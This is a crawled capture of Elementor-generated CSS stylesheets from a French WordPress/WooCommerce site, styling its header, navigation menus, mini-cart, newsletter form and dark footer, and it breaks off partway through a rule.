.elementor-element.elementor-element-833b1fe{width:40%;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-9feb589 > .elementor-widget-container{margin:0px 15px 0px 20px;}.elementor-12083 .elementor-element.elementor-element-9feb589.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-12083 .elementor-element.elementor-element-9feb589{--mini-cart-spacing:10px;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{width:20%;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:end;}}/* Start custom CSS for nav-menu, class: .elementor-element-6559e43 */.elementor-12083 .elementor-element.elementor-element-6559e43 .menu-item-37794 {
    background-color: #4DA490;
    padding-left: 15px;
     padding-right: 15px;
     margin-left: 20px
}

.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .menu-item-37794 .elementor-item:after {
   display: none
}

.elementor-12083 .elementor-element.elementor-element-6559e43 .menu-item-37794:hover {
    background-color: #358572;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-a4faf94 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-a4faf94 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-f0d4e21 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-f0d4e21 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c931dfe */.elementor-12083 .elementor-element.elementor-element-c931dfe {
    position: absolute;
    width: 100%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-9feb589 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-9feb589 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ab81e3b */.elementor-12083 .elementor-element.elementor-element-ab81e3b {
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-38428.css?ver=1769038066
body_size: 3694
content:
.elementor-38428 .elementor-element.elementor-element-e607d5d:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-e607d5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-e607d5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;}.elementor-38428 .elementor-element.elementor-element-e607d5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-element-populated, .elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-element-populated > .elementor-background-overlay, .elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-background-slideshow{border-radius:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-771ec43 > .elementor-container{max-width:700px;}.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated, .elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated > .elementor-background-overlay, .elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-a51b072{--spacer-size:19px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-af17e13{text-align:center;}.elementor-38428 .elementor-element.elementor-element-af17e13 .elementor-heading-title{font-size:45px;font-weight:600;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e66b5a{text-align:center;}.elementor-38428 .elementor-element.elementor-element-1e66b5a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.53px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-mark-required .elementor-field-label:after{color:#FF0000;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-type-html{padding-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-field{color:#39373B;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#F3F1EE;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#F3F1EE;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-select-wrapper::before{color:#F3F1EE;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-next{background-color:#D24C2B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]{background-color:#D24C2B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-next:hover{background-color:#DD745B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]:hover{background-color:#DD745B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-container{max-width:1100px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:060px 0px 090px 0px;z-index:22;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-740168ed > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38428 .elementor-element.elementor-element-7f695a7b{text-align:start;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:50%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-36c04ad3{text-align:justify;font-family:"Roboto Condensed", Sans-serif;font-weight:400;color:#A7A7A7;}.elementor-38428 .elementor-element.elementor-element-3b131a79{font-family:"Roboto Condensed", Sans-serif;font-weight:bold;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-49f40483 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-38428 .elementor-element.elementor-element-43533358{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-43533358 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:59px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38428 .elementor-element.elementor-element-41151ec9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-43091048 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-dd87be2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:162px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-38428 .elementor-element.elementor-element-1e874134 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-menu-toggle{margin:0 auto;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-138124 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44d43909{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-44d43909 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:152px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-38428 .elementor-element.elementor-element-137d4220 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-menu-toggle{margin:0 auto;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-4fcbb36f{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-19a0029b{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-19a0029b > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 